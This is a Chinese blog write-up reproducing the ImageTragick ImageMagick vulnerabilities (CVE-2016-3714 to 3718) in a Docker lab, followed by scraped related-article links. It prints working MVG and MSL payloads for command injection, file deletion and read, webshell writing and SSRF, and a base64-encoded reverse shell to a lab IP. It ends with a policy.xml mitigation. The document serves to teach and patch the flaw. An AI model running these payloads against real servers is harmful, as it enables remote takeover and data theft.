19.Imagetragick 命令执行漏洞(CVE-2016–3714)

Imagetragick 命令执行漏洞(CVE-2016–3714)

漏洞简介:

Imagetragick 命令执行漏洞在16年爆出来以后,wooyun上面也爆出了数个被该漏洞影响的大厂商,像腾讯,

新浪,慕课....影响巨大,这里贴出wooyun上关于此漏洞的案例:http://wooyun.org/bugs/wooyun-2016-0205125

ImageMagick是一款使用量很广的图片处理程序,很多厂商都调用了这个程序进行图片处理,包括图片的伸缩、切割、水印、格式转换等等。

但有研究者发现,当用户传入一个包含『畸形内容』的图片的时候,就有可能触发命令注入漏洞。

国外的安全人员为此新建了一个网站: https://imagetragick.com/

与这个漏洞相关的CVE有CVE-2016-3714、CVE-2016-3715、CVE-2016-3716、CVE-2016-3717,

其中最严重的就是CVE-2016-3714,利用这个漏洞可以造成远程命令执行的危害。

影响版本:

ImageMagick 6.5.7-8 2012-08-17(手工测试风险存在)

ImageMagick 6.7.7-10 2014-03-06(手工测试风险存在)

低版本至6.9.3-9 released 2016-04-30

漏洞分析:

具体漏洞原理就不详细说了,百度一大堆,贴一个:https://www.leavesongs.com/PENETRATION/CVE-2016-3714-ImageMagick.html

ImageMagick有一个功能叫做delegate(委托),作用是调用外部的lib来处理文件。而调用外部lib的过程是使用系统的system命令来执行,漏洞发生的地方:

<delegate decode="https" command=""curl" -s -k -o "%o" "https:%M""/>

它在解析https图片的时候,使用了curl命令将其下载,这里定义了一些占位符,如%o是curl输出的文件名,%M是远程的URL路径。注意到command中的可以到%M是可以拼接其他指令并被在命令行中执行的。该漏洞也因此而来,被拼接完毕的命令行传入了系统的system函数,而我们只需使用反引号(`)或闭合双引号,来执行任意命令。也就是下面这样:

command=" "curl" -s -k -o "%o" "https:%M" "/>

当%M为:https://"|id && ls -al /etc/passwd"

command=" "curl" -s -k -o "%o" "https://"|id && ls -al /etc/passwd"" "/>

后面的ls -la也会由于没有安全过滤而通过管道执行。而ImageMagick默认支持一种图片格式,叫mvg,它与svg格式类似,其中是以文本形式写入矢量图的内容,而这其中就可以包含https处理过程。所以Poc如下(poc.mvg):

push graphic-context

viewbox

fill 'url(https://"|id; ")'

pop graphic-context

这样,ImageMagick在正常执行图片转换、处理的时候就会触发漏洞,执行我们的命令。

另外几个CVE也大同小异,

CVE-2016-3715是利用ImageMagick支持的ephemeral协议,来删除任意文件,POC如下:

push graphic-context

viewbox

image over , , 'ephemeral:/tmp/delete.txt'

popgraphic-context

$ touch /tmp/delete.txt

$ convert delete_file.mvg out.png # deletes /tmp/delete.txt

CVE-2016-3716是利用ImageMagick支持的msl协议,来进行文件的读取和写入。利用这个漏洞,

可以将任意文件写为任意文件,比如将图片写为一个.php后缀的webshell。

特别说明的是,msl协议是读取一个msl格式的xml文件,并根据其内容执行一些操作:

file_move.mvg

-=-=-=-=-=-=-=-=-

push graphic-context

viewbox

image over , , 'msl:/tmp/msl.txt'

popgraphic-context /tmp/msl.txt

-=-=-=-=-=-=-=-=-

<?xml version="1.0" encoding="UTF-8"?>

<image>

<read filename="/tmp/image.gif" />

<write filename="/var/www/shell.php" />

</image>

CVE-2016-3717可以造成本地文件读取漏洞:

push graphic-context

viewbox

image over , , 'label:@/etc/hosts'

pop graphic-context $ convert file_read.mvg out.png # produces file with text rendered from

/etc/passwd

CVE-2016-3718,它是利用mvg格式中可以包含url的特点而发起HTTP GET或者FTP请求,进行SSRF攻击,POC如下(ssrf.mvg):

push graphic-context

viewbox

fill 'url(http://example.com/)'

pop graphic-context $ convert ssrf.mvg out.png # makes http request to example.co

漏洞复现:

一些测试使用的POC:https://github.com/ImageTragick/PoCs

本次漏洞是用docker环境搭建的,环境文件夹有以下三个文件:

├── demo.php # 使用vul.jpg+identify命令测试

├── upload.php # 支持用户进行上传,并将上传的文件传入PHP的imagick扩展,触发漏洞

└── vul.jpg # 一个简单的POC

我们分别来看这三个文件:



vul.jpg:

分析可得上述代码可得 ,上述代码用来读取我们的 /etc/passwd 文件



demo.php:

shell_exec()函数是php命令中用来执行shell命令的函数



upload.php:



访问 http://192.168.0.132/demo.php,命令成功被执行:



既然能执行命令,我们上传图片,构造POC:

push graphic-context

viewbox

fill 'url(https://127.0.0.0/joker.jpg"|curl "192.168.0.132:4444)'

pop graphic-context

已经接收到http请求,说明curl命令执行成功。

构造反弹shell,POC:

push graphic-context

viewbox

fill 'url(https://127.0.0.0/bmjoker.jpg?`echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMC4xMzIvNDQ0NCAwPiYx | base64 -d | bash`"||id " )'

pop graphic-context

这里的 /bin/bash -i >& /dev/tcp/192.168.0.132/4444 0>&1 需要用base64加密

成功得到shell!

修复建议:

关于这个漏洞影响ImageMagick 6.9.3-9以前是所有版本,包括ubuntu源中安装的ImageMagick。而官方在6.9.3-9版本中对漏洞进行了不完全的修复。所以,我们不能仅通过更新ImageMagick的版本来杜绝这个漏洞。

现在,我们可以通过如下两个方法来暂时规避漏洞:

- 处理图片前,先检查图片的 magic bytes,也就是图片头,如果图片头不是你想要的格式,那么就不调用ImageMagick处理图片。如果你是php用户,可以使用getimagesize函数来检查图片格式,而如果你是wordpress等web应用的使用者,可以暂时卸载ImageMagick,使用php自带的gd库来处理图片。

- 使用policy file来防御这个漏洞,这个文件默认位置在 /etc/ImageMagick/policy.xml ,我们通过配置如下的xml来禁止解析https等敏感操作:

<policymap>

<policy domain="coder" rights="none" pattern="EPHEMERAL" />

<policy domain="coder" rights="none" pattern="URL" />

<policy domain="coder" rights="none" pattern="HTTPS" />

<policy domain="coder" rights="none" pattern="MVG" />

<policy domain="coder" rights="none" pattern="MSL" />

</policymap>

参考链接:

https://www.leavesongs.com/PENETRATION/CVE-2016-3714-ImageMagick.html

https://www.anquanke.com/post/id/83871

19.Imagetragick 命令执行漏洞(CVE-2016–3714)的更多相关文章

- Imagetragick 命令执行漏洞(CVE-2016–3714)

Imagetragick介绍: ImageMagick是一款使用量很广的图片处理程序,很多厂商都调用了这个程序进行图片处理,包括图片的伸缩.切割.水印.格式转换等等.但近来有研究者发现,当用户传入一个 ...

- tomcat7远程代码执行 ImageMagick 命令执行漏洞

tomcat7远程代码执行 windows / linux ::$DATA ImageMagick 命令执行漏洞(CVE-2016–3714) base64编码

- Samba 4.x.x全版本存在命令执行漏洞

Samba 4.0.0到4.1.10版本的nmbd(the NetBIOS name services daemon)被发现存在远程命令执行漏洞.CVE编号为CVE-2014-3560.目前官方已经发 ...

- FlexPaper 2.3.6 远程命令执行漏洞 附Exp

影响版本:小于FlexPaper 2.3.6的所有版本 FlexPaper (https://www.flowpaper.com) 是一个开源项目,遵循GPL协议,在互联网上非常流行.它为web客户端 ...

- struts2远程命令执行漏洞S2-045

Apache Struts2最新漏洞(CVE-2017-5638,S02-45) struts2远程命令执行漏洞S2-045 Apache Struts 2被曝存在远程命令执行漏洞,漏洞编号S2-04 ...

- Apache Tomcat远程命令执行漏洞(CVE-2017-12615) 漏洞利用到入侵检测

本文作者:i春秋作家——Anythin9 1.漏洞简介 当 Tomcat运行在Windows操作系统时,且启用了HTTP PUT请求方法(例如,将 readonly 初始化参数由默认值设置为 fals ...

- Weblogic wls9_async_response 反序列化远程命令执行漏洞(CVE-2019-2725)复现

一. 漏洞简介 漏洞编号和级别 CVE编号:CVE-2019-2725,危险级别:高危,CVSS分值:9.8. CNVD 编号:CNVD-C-2019-48814,CNVD对该漏洞的综合评级为 ...

- NETGEAR 系列路由器命令执行漏洞简析

NETGEAR 系列路由器命令执行漏洞简析 2016年12月7日,国外网站exploit-db上爆出一个关于NETGEAR R7000路由器的命令注入漏洞.一时间,各路人马开始忙碌起来.厂商忙于声明和 ...

- PHP的命令执行漏洞学习

首先我们来了解基础 基础知识来源于:<web安全攻防>徐焱 命令执行漏洞 应用程序有时需要调用一些执行系统命令的函数,如在PHP中,使用system.exec.shell_exec.pas ...

随机推荐

- vim 的配置文件(.vimrc)

linux 下面的root的主目录中新建.vimrc配置文件,配置文件注析方式为“,不是#: 如: "显示行号 set number set ruler

- Eclipse安装Propedit插件、SVN插件、js插件

1.在线安装Propedit 打开Eclipse的在线安装界面,点击Add Name: propedit Location:http://propedit.sourceforge.jp/eclipse ...

- Codeforces Round #260 (Div. 2) A , B , C 标记,找规律 , dp

A. Laptops time limit per test 1 second memory limit per test 256 megabytes input standard input out ...

- Javascript两个数的比较

Strict equality using === 比较之前不转换类型, 如果不同类型,不相等, 如果相同类型:如果两个都不是numbers,只有自己和自己比较才相等,其他都不相等: 如果两个都是nu ...

- vs2017调用目标发生了异常

解决办法: 1. 在开始菜单,找到“Visual Studio Tools”文件夹中的“VS 2017的开发人员命令提示符 ” 运行. 2. 输入:devenv /Safemode 3. 会以安全模式 ...

- 基于js的网页换肤(不需要刷新整个页面,只需替换css文件)

1. [代码][JS]代码 <HTML><HEAD><link ID="skin" rel="stylesheet" typ ...

- java备份和恢复数据代码例子

import java.io.BufferedReader; import java.io.File; import java.io.FileInputStream; import java.io.F ...

- bootstrap中使用日历控件

在bootstrap中使用日历控件可以参照以下资料: http://www.bootcss.com/p/bootstrap-datetimepicker/index.htm 以下是参照此资料自己做的一 ...

- LSM Tree 学习笔记——本质是将随机的写放在内存里形成有序的小memtable,然后定期合并成大的table flush到磁盘

The Sorted String Table (SSTable) is one of the most popular outputs for storing, processing, and ex ...

- Mybatis_学习_00_资源帖

源码:https://github.com/mybatis/mybatis-3 一.官方 (1)Mybatis官方文档中文版 (2)MyBatis 从入门到精通 书中指定的网络资源 (3)MyBat ...